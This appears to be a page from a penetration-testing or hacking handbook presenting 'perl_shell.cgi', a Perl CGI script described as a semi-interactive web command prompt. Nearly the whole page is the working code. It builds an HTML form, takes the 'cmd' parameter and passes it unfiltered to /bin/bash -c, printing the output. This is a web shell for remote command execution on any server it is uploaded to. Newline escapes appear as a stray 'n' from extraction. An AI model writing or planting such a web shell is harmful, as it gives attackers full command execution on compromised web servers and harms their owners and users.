 139 | P a g e
Perl - perl_shell.cgi
The following script using Perl provides a semi-interactive web based command prompt.
#!/usr/bin/perl
require "cgi-lib.pl";
print &PrintHeader;
print "<FORM ACTION=perl_shell.cgi METHOD=GET>n";
print "<INPUT NAME=cmd TYPE=TEXT>n";
print "<INPUT TYPE=SUBMIT VALUE=Run>n";
print "</FORM>n";
&ReadParse(*in);
if($in{'cmd'} ne "") {
print "<PRE>n$in{'cmd'}nn";
print `/bin/bash -c "$in{'cmd'}"`;
print "</PRE>n";
}
 
